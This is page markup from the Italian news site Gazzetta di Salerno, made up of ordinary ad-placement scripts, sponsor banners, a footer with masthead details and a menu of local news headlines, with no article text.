<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8486";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2122";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" class="td-image-wrap " title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla">Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31729";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Traffico di rifiuti, 8 arresti dei Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico di rifiuti, 8 arresti dei Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" title="Traffico di rifiuti, 8 arresti dei Carabinieri">Traffico di rifiuti, 8 arresti dei Carabinieri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-rifiuti-operazione-carabinieri-in-corso/"  rel="bookmark" class="td-image-wrap " title="Traffico rifiuti, operazione Carabinieri in corso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico rifiuti, operazione Carabinieri in corso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-rifiuti-operazione-carabinieri-in-corso/"  rel="bookmark" title="Traffico rifiuti, operazione Carabinieri in corso">Traffico rifiuti, operazione Carabinieri in corso</a></h3>            </div>
        </div>
